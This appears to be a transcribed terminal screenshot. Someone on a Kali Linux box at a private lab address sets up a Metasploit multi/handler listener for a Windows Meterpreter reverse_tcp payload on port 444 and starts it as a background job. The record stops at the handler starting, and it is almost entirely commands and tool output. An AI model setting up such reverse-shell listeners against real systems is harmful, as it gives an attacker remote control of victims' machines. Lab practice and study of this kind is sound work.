 fan — root@kali: ~ — ssh root@192.168.73.128 — 80×26
[root@kali:~# screen -S test2 ]
[detached from 5374.test2]
[root@kali:~# screen -S test3 ]
||| WW|||
||| |||
=[ metasploit v4.17.17-dev ]
+ -- --=[ 1817 exploits - 1031 auxiliary - 315 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > msf >
[-] Unknown command: msf.
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.73.128
lhost => 192.168.73.128
msf exploit(multi/handler) > set lport 444
lport => 444
msf exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.73.128:444